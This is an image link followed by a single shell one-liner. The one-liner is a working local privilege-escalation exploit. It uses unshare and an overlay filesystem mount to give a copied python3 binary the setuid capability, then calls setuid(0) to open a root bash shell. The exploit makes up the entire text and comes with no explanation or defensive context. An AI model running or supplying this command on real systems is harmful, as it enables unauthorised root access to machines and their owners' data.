 unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*; python3 -c 'import os;os.setuid(0);os.system(\"/bin/bash\")'"
